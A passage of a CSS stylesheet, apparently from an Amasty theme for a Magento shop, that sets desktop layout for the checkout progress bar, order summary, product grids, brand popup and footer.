    text-align: center;
    vertical-align: middle;
    width: 30px;
  }
  .opc-progress-bar > .opc-progress-bar-item:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l.svg");
    height: 15px;
    width: 27px;
  }
  .opc-progress-bar > .opc-progress-bar-item._active:before {
    background: none;
    border: 1px solid #2d2d2d;
    color: #2d2d2d;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar > .opc-progress-bar-item.-no-item:before {
    display: none;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:before {
    background-color: #2d2d2d;
    background-image: url("../svg/color_mode/dark/complete.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 10px;
    content: '';
    cursor: default;
    height: 20px;
    width: 20px;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l-active.svg");
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .field-tooltip .field-tooltip-content {
    left: 35px;
    top: -50%;
  }
  .opc-summary-open {
    overflow: inherit;
  }
  .opc-block-summary .amtheme-summary-content {
    height: auto;
    padding: 10px 10px 10px 20px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper {
    overflow: auto;
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    max-height: 660px;
    padding: 10px 10px 0 0;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper > * {
    max-width: none;
  }
  .opc-block-summary .amtheme-summary-content > .table-totals + .items-in-cart .minicart-items-wrapper {
    max-height: 350px;
  }
  .opc-block-summary {
    background: #fcfcfc;
    border: 1px solid #dfdedd;
    border-radius: 6px;
    box-shadow: none;
    overflow-y: inherit;
    padding: 10px 0;
    position: static;
    width: auto;
    z-index: 1;
  }
  .opc-block-summary .actions-toolbar {
    margin-top: 30px;
  }
  .opc-block-summary .actions-toolbar .action.viewcart {
    align-items: center;
    display: flex;
    margin-bottom: 10px;
    padding: 0;
  }
  .opc-block-summary .amtheme-summary-order {
    display: none;
  }
  .opc-block-summary > .amtheme-summary-content {
    display: block !important;
  }
  .opc-block-summary .minicart-items-wrapper > .minicart-items {
    padding: 0;
  }
  .opc-block-summary .items-in-cart > .title {
    display: block;
  }
  .opc-block-summary .table-totals {
    margin: 0 0 40px;
  }
  .opc-block-summary .table-totals:after {
    left: 0;
    right: 0;
  }
  .opc-block-summary .table-totals .mark,
  .opc-block-summary .table-totals .amount {
    padding: 10px;
  }
  .opc-block-summary .table-totals .mark {
    padding-inline-start: 0;
  }
  .opc-block-summary .table-totals .amount {
    padding-inline-end: 0;
  }
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-inline-end: 18px;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 30px;
    padding-inline-start: 30px;
  }
  .checkout-index-index .header.content {
    padding: 50px 50px 70px;
  }
  .checkout-index-index .header.content > .logo {
    margin: auto;
  }
  .checkout-index-index .page-header:before {
    background: #fafce2;
    content: '';
    display: block;
    height: 15px;
    width: 100%;
  }
  .checkout-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }
  .checkout-container > .opc-progress-bar,
  .checkout-container > .messages {
    width: 100%;
  }
  .checkout-container > .opc-sidebar {
    float: none;
    margin: 0 0 20px;
    width: 410px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 0;
    width: calc(100% - 410px - 35px);
  }
  .checkout-container > .opc-wrapper .field .note {
    font-size: 1.6rem;
  }
  .checkout-payment-method .braintree-choice.field.choice > .field-tooltip {
    position: relative;
    top: 0;
  }
  .checkout-payment-method .braintree-choice.field.choice .field-tooltip-content {
    left: 35px;
    margin-top: 0;
  }
  .amtheme-summary-content .fieldset.address {
    padding: 0;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    width: calc(100% / 3 - 15px);
  }
  .amtheme-dashboard-info .amtheme-information .amtheme-item {
    display: flex;
    margin: 0;
  }
  .amtheme-dashboard-info .amtheme-customer-email {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .amtheme-dashboard-info .amtheme-customer-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-inline-end: 10px;
    padding-inline-end: 12px;
    max-width: 50%;
    position: relative;
  }
  .amtheme-dashboard-info .amtheme-customer-name:after {
    background: #a8a69f;
    content: '';
    height: 100%;
    position: absolute;
    right: 0;
    width: 2px;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px - 1px);
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
    }
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      justify-self: start;
      width: calc(100% - 25px);
    }
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(185px + 2%);
    right: 0;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: center;
    justify-content: flex-start;
  }
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-inline-start: 20px;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin: 0 auto 0 0;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    flex-basis: auto;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    margin-bottom: 0;
    width: calc(100% / 3);
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 45px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 45px;
  }
  .paypal-review > .block-order-details-view.block .box {
    padding-bottom: 0;
    padding-inline-end: 55px;
    padding-inline-start: 0;
    padding-top: 0;
  }
  .block.block-order-details-view > .block-content {
    display: flex;
    flex-wrap: nowrap;
  }
  .block.block-order-details-view .column {
    flex-basis: calc((100% - 20px * 2) / 3);
    margin-bottom: 0;
  }
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .block.block-order-details-view .column.-methods {
    flex-direction: column;
  }
  .block.block-order-details-view .column.-methods > .box,
  .block.block-order-details-view .column.-methods > .box.-fullwidth {
    flex-basis: auto;
  }
  .block.block-order-details-view .column.-methods > .box:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .panel.header .greet.welcome {
    margin-inline-end: 60px;
    flex: 1 0 33%;
    margin-bottom: 0;
  }
  .footer.links {
    column-count: 3;
    column-gap: 60px;
  }
  .form-wishlist-items .products-grid .product-item {
    width: calc(33.33% - 20px);
    padding: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.am-widget.block-new-products.list .product-item-actions {
    align-items: flex-end;
    flex-direction: column;
  }
  .block.am-widget.list .products .item.product.product-item {
    width: 100%;
  }
  .page-layout-3columns .main .am-widget .price-box {
    flex-wrap: wrap;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price {
    justify-content: flex-end;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-details {
    margin-top: 20px;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper {
    left: 20px;
    position: absolute;
  }
  .amasty-jet-theme.checkout-index-index .checkout-container.am-checkout {
    display: block;
  }
  .amasty-jet-theme .checkout-success {
    max-width: none;
  }
  .amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items {
    margin-right: 0;
  }
  .amasty-jet-theme .amcheckout-additional-options {
    border: none;
  }
  .amcheckout-main-container.-modern .checkout-payment-method.submit {
    padding: 0 20px;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker ~ .ui-datepicker-trigger {
    right: 0 !important;
    top: 0 !important;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar {
    justify-content: center;
  }
  .amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes {
    width: 100%;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .amasty-jet-theme.-amcaret-enabled .column.main .amtheme-productinfo-wrap ~ .widget.amrelated-grid-wrapper {
    box-sizing: border-box;
    max-width: calc(66.66666667%);
    padding: 0 30px 0 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-plus,
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-equal {
    font-size: 50px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .rating-summary > .rating-result {
    margin: 0;
  }
  .amasty_quote-cart-index .field-tooltip .field-tooltip-content {
    left: inherit;
    top: inherit;
  }
  .amasty-jet-theme .ambrands-list-popup {
    z-index: 70;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-list-container {
    display: flex;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 9px 9px 0;
  }
  .amasty-jet-theme .ambrands-list-popup {
    border-radius: 4px;
    box-shadow: none;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-letters-filter {
    background: transparent;
  }
  .ambrands-letter .ambrands-brand-item .ambrands-label {
    letter-spacing: .03em;
    font-weight: 500;
    line-height: 16px;
  }
  .ambrands-list-popup {
    background: #f7f7f7;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    position: relative;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    margin: 0 5px 10px;
  }
  .ambrands-list-popup .ambrands-letters-filter:before {
    position: absolute;
    top: 20px;
    right: 0;
    width: 1px;
    height: calc(100% - 40px);
    background: #dfdedd;
    content: '';
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 80%;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: row;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-inline-start: 15px;
    width: auto;
  }
  .payment-method-braintree .field.choice.-save .field-tooltip-content {
    left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-description {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 7.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
